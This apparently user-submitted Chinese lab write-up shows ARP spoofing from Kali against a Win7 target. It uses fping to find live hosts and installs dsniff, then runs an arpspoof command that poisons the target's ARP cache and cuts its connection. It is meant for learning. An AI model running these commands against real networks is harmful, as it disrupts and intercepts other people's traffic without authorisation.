ARP断网攻击实操

1.实验环境准备

需要用到的工具Kali和同网段WIN7

kali端 fping、arpspoof、driftnet



a.fping -g 网段

查看存活主机



b.arpspoof

截获目的主机发往网关的数据包

apt-get install -y dsniff ssldump



Win7靶机能和kali互ping



2.使用arpspoof截获目标流量

arpspoof -i 网卡名 -t 目标ip 目标网关

3.实验效果

拦截后,靶机出现超时



攻击前ARP缓存表



攻击后ARP缓存表,可以看到MAC地址被改成kali的了

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!